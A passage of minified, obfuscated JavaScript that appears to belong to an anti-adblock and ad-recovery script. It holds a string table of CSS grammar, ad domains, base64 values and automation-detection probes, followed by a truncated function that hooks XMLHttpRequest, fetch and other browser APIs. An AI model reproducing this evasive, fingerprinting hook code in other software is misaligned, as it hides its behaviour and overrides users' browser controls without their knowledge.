visible","supports(","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","AS-ENCODED-VAL","setAttributeNS","args","[object Intl]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","hookWindowProperty Error: ","parentElement","PseudoClassSelector","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","__hooked_preframe","Document_referrer","Element_hasAttribute","sqrt( <calc-sum> )","always|[anchors-valid||anchors-visible||no-overflow]","snigel-","recovery_adm_click_ar","Element_closest","matchAtruleDescriptor","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","static-cdn.spot.im","<percentage>","__gpp","first-id.fr","a3luYg==","layer( <layer-name> )","Identifier or parenthesis is expected","simpli.fi","data-owner","leaderboard","data:","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1"," used broken syntax definition ","flags","[AdShield] Error in logMissingPrevScp:","cky-","reference","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Neither `enter` nor `leave` walker handler is set or both aren't a function","stickyads","WebGLRenderingContext is null","config","slice","reverse","<head","tokenType","gzip","__proto__","__webdriver_unwrapped","__tcfapi","getType","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<'min-width'>","Advertisement","didomi-","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","index","generated","rlh","applyRatio","[lining-nums|oldstyle-nums]","combinator","status","<supports-condition>","gacraft.jp","642316siszji","clickio.com","findDeclarationValueFragments","Unexpected input","as_logs","https://ssb-global.smartadserver.com/api/bid","SyntaxMatchError","pub.network","snigelweb.com","getArg","otSDKStub","display","[object Date]","removeAttribute","advertisement-holder","JSON","forceBraces","wrap|none","bliink.io","[CMP Log] Status logged: is_cmp_blocked=","event_sample_ratio","1538nXSFWo","navigator.plugins is undefined","(\\s|>)","lastIndexOf","a-mo.net","fo2nsdf","ad-stir.com","ad-placeholder","[<filter-function>|<url>]+","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","appendScriptElementAsync","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","bidswitch.net","fGAJJ1JxajZDTldIXUk4c3g3dTNm","adspsp.com","keys","errorTrace","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[above|below|right|left]? <length>? <image>?","Range_createContextualFragment","<ident-token> : <declaration-value>? ['!' important]?","Reflect","x-frame-height","window.process is","[<function-token> <any-value>? )]|[( <any-value>? )]","https://cmp.travelbook.de","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","versions","CSSPrimitiveValue","kueezrtb.com","only","?as-revalidator=","upright|rotate-left|rotate-right","start|center|end|justify","slotElementId","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","className","protectFetchInputSync shouldn't be called with ReadableStream","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","cssWideKeywordsSyntax","width","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<wq-name>","onorientationchange","sandbox","name","whitespace-token","releaseCursor","https://s.html-load.com","<single-animation>#","lvh","<symbol>+","exports","Please enter the password","podname.com","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","cqmin","onmessage","messageId","larger|smaller","undefined","visible|hidden|clip|scroll|auto","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","split","cmVzZXJ2ZWQy","cqmax","<compositing-operator>#","navigator.productSub is undefined","thebrighttag.com","List<","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","btoa","navigator.connection.rtt is undefined","auto|grayscale","features","<number-percentage>{1,4} fill?","petbook-magazine.com","omid_message_method","decorator","isArray","decodeId","Parentheses","timesofindia.indiatimes.com","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","calledSelenium","as_window_id","ats.rlcdn.com","cqw","rotate( [<angle>|<zero>] )","setItem","data-freestar-ad","opacity(0)","pointer-events","adshield","window.PluginArray is undefined","selector( <complex-selector> )","skipSC","x-frame-width","https://ap.lijit.com/rtb/bid","ups.analytics.yahoo.com","creativecdn.com","process","href",'"],[class*="',"cdn.adapex.io","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","none|path( <string> )","[restore-rejections] handleQueued fetch","lookupType","about:blank","inset?&&<length>{2,4}&&<color>?","as_json_modifier","<script>","/main.html","sascdn.com","inline|block|horizontal|vertical","get","none|[crop||cross]","referrer","important","<blend-mode>|plus-lighter","__fxdriver_evaluate","readystatechange","padding-box|content-box","recovery_adm_gpt_request","env( <custom-ident> , <declaration-value>? )","indexOf","<'border-style'>","releaseEvents","skipValidation","apcnf","calc(","wdioElectron","<geometry-box>#","admaru.net","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","httpEquiv","auto|<length-percentage>","clip-path","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","webkitPersistentStorage","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","contains","asadcdn.com","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","<grid-line>",'":", ',"selenium","xg4ken.com","_isTcfNeeded","rubiconproject.com","blocking_acceptable_ads","none|blink","[pack|next]||[definite-first|ordered]","toString","knowt.com","keepOriginalAcceptableAds","separate|collapse|auto","XMLHttpRequest_responseText","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","cmVzZXJ2ZWQxSW5wdXQ=","sessionId","[src*=","FeatureRange","History_replaceState","boundingClientRect","nicovideo.jp","head","SYN_URG","[diagonal-fractions|stacked-fractions]","doubleclick\\.net","isVisibleElement","light-dark( <color> , <color> )","peek","<absolute-size>|<relative-size>|<length-percentage>","encodeUrl","el.quizlet.com","<'height'>","dump","admiral","<'flex-direction'>||<'flex-wrap'>","go.affec.tv","gumgum.com","Blocked prebid request error for ","tan( <calc-sum> )","<media-not>|<media-and>|<media-or>|<media-in-parens>","{-token","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","balance","atob","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","Document_write","rad","<image>|<color>","[<ident-token>|'*']? '|'","none|<position-area>","Expected more digits in base 64 VLQ value.","video","Name is expected","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<percentage>?&&<image>","[historical-ligatures|no-historical-ligatures]","fonts.googleapis.com","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","HTMLIFrameElement_src","<empty string>","navigator.plugins.length is undefined","invalid protect-id key: ","iterations","139341","getTargeting","getContext","DONE","window.parent._df.t","<'column-width'>||<'column-count'>","numeric-only|allow-keywords","parseInt","combo","gpt_requested_time","auto|avoid","navigator.webdriver is undefined","[<length-percentage>|<number>|auto]{1,4}","toJSON","send","marphezis.com","/detect/script-block/script-blocked-checker","https://cmp.osano.com","loader","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","escape","Unknown type: ","odd","blocked_script_cache","isEncodedUrl","ad.smaato.net","MSG_ACK_VISIBLE","pubexchange.com","HTMLElement_innerText","setIsTcfNeeded","_selenium","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","1nlsdkf","unhandled exception","x-add-header-lengths","api.reurl.co.kr","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","descriptors","( <supports-condition> )|<supports-feature>|<general-enclosed>","<page-selector-list>","normal|reverse|inherit","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[auto|reverse]||<angle>","/analytics?host=","ag.dns-finder.com","<single-transition>#","offset","nightmare","__driver_unwrapped","not <media-in-parens>","Element_setAttributeNS","<length>{1,4}","window.Notification is undefined","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","Element_querySelectorAll","fromCharCode","true","[alternate||[over|under]]|inter-character","<blend-mode>#","Terminate - keep original acceptable ads","https://prebid.trustedstack.com/rtb/trustedstack","_ignoreInvalidMapping","Window_frames","auto|all|none","javascript:","onClickAutoRecovery","[jis78|jis83|jis90|jis04|simplified|traditional]","[from-image||<resolution>]&&snap?","solid|double|dotted|dashed|wavy","playwire.com","focus/","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","RunPerfTest","rotateX( [<angle>|<zero>] )","userAgent","originalPositionFor","[auto|<length-percentage>]{1,4}","bad-string-token","getElementById","hasOwnProperty","adChoice","Failed to decode protect-url: url is empty","atan( <calc-sum> )","reserved2Input","Proxy","auto|none|text|all","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","warn","getAdUnitPath","gw.geoedge.be","presage.io","from-image|<angle>|[<angle>? flip]","/getconfig/sodar","memoryLimitThreshold","slimerjs","Number, dimension, ratio or identifier is expected","pbjs","Window_setTimeout","xhr_hookPage","call","resize","Unknown at-rule","ad.as.amanad.adtdp.com","HTMLElement_style","; SameSite=Lax","/asn","Keyword","entries","AddMatchOnce","write","pseudo","getSlotElementId","scroll( [<axis>||<scroller>]? )","noopener","type","enums","adwallpaper","stringify","fxios/","<length>{1,2}","id5-sync.com","dn0qt3r0xannq.cloudfront.net","XMLHttpRequest_open","DeclarationList","shift","documentFocus","freestar","main_richload","https://consent.newcastleworld.com","Failed to detect bot:","HTMLTableElement","revert","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","text_ads","fundingchoicesmessages.google.com","preventDefault","findAllFragments","https://bidder.criteo.com/cdb","chrome","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","lvmax","sourceMapURL could not be parsed","as_","endsWith","googMsgType","<relative-real-selector>#","domains","Unexpected end of input","none|left|right|both|inline-start|inline-end","https://cdn.privacy-mgmt.com","attributionsrc=","root|nearest|self","content-ad","script_version","isSamsungBrowser","recovery_loaded_time","[<age>? <gender> <integer>?]","normal|break-word|anywhere","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","auto|fixed","Y29rcQ==","media-amazon.com","edge","Invalid protect url prefix: ","as-search-","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","https://consent.northantstelegraph.co.uk","<html","normal|[fill||stroke||markers]","_grecaptcha_ready","flashtalking.com","is_admiral_active","Array","scorecardresearch.com","mediatradecraft.com","createAuctionNonce","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","`, expected `","HTMLLinkElement_as","isElementDisplayNoneImportant","grayscale( <number-percentage> )","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","$chrome_asyncScriptInfo","offsetAndType","direction","iab-flexad","nullable","svmax","stack","getNode","protectCss","https://ads.nicovideo.jp","cache_is_blocking_acceptable_ads","cover|contain|entry|exit|entry-crossing|exit-crossing","webkitMediaStream","cap","setPrototypeOf","shouldRecover evaluation error:","__driver_evaluate","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<custom-ident> : <integer>+ ;","loaded","normal|<percentage>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","cmp_blocking_check","<'margin-inline-start'>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","domain switch: ignore","auto|from-font|[under||[left|right]]","<'margin-left'>","setAttribute","https://consent.lep.co.uk","contentDocument","Blocked interstial slot define:","display none excluding pro","cmpStatus","unshift","normal|<feature-tag-value>#","onlyForAsTest","akamaized.net","SECSSOBrowserChrome","[AdBlockDetector] page unloaded while checking request block. ","exportSnapshot","<position>#","addAtrule_","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","rawMessage","content-box|padding-box|border-box|fill-box|stroke-box|view-box","visible|hidden|collapse","lijit.com","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","/pcs/activeview?","ensureInit","window.top.confiant.services().onASTAdLoad","[AdBlockDetector] page unloaded while checking acceptable ads target ","<counter-style-name>|symbols( )","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","HTMLElement_title","'[' <custom-ident>* ']'","blur","splitCookiesString","throwError","hbwrapper.com","manchesterworld.uk","skewX( [<angle>|<zero>] )","decodeValues","pluginsArray","_sorted","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","Expect a number","cs.lkqd.net","supplierId","contents","<length-percentage>{1,2}","MessageEvent_origin","append","HTMLVideoElement","replaceSync","eatIdent","dvb","appendList","orbidder.otto.de","/cgi-bin/PelicanC.dll","start|center|space-between|space-around","/health-check","em5iZw==","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","googlesyndication.com","tokenIndex","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","logs","doubleclick.net","close","isUnregistered","terms","pub.doubleverify.com","topics.authorizedvault.com","normal||[size|inline-size]","none|circle|disc|square","prev_scp","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","before doesn't belong to list","quizlet.com","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","Operator","[Bot] bot UA detected, ua=","getAttribute","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","appsflyer.com","normal|reverse|alternate|alternate-reverse","bricks-co.com","hooked_page","add","none|[<number>|<percentage>]{1,3}","match","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","yahoo-mail-v1","; SameSite=Strict","level","postMessage","originalLine","im-apps.net","device-cmyk( <number>#{4} )","load","blocked","<'flex-basis'>","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","number","prototype",'[id^="gpt_ad_"]',"Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","['~'|'|'|'^'|'$'|'*']? '='","consumeUntilLeftCurlyBracketOrSemicolon","updateCursors","isActive","cqb","fminer","HTMLImageElement_attributionSrc","papi","si.com","cooktoria.com","pub_300x250m","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","[AdBlockDetector] Snippet adblock detected","Invalid base64 digit: ","detections","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","var( <custom-property-name> , <declaration-value>? )","Event_stopImmediatePropagation","style","types","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","[full-width|proportional-width]","economy|exact","https://imasdk.googleapis.com","window","internet_explorer","__gpp not found within timeout","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","allowRunInIframe","fetchLater","Unsupported version: ","!term","[auto|<integer>]{1,3}","assign","remove","auto|smooth","; Partitioned","[common-ligatures|no-common-ligatures]","load-","]-token","0|1","] by [","rch","__as_xhr_open_args","mozInnerScreenX","Timed out waiting for consent readiness","as_key","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","brainlyads.com","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<integer>|auto","trackad.cz","start|end|center|justify|distribute","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<pseudo-page>+|<ident> <pseudo-page>*","BotDetector.detect can't be called before BotDetector.collect","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const 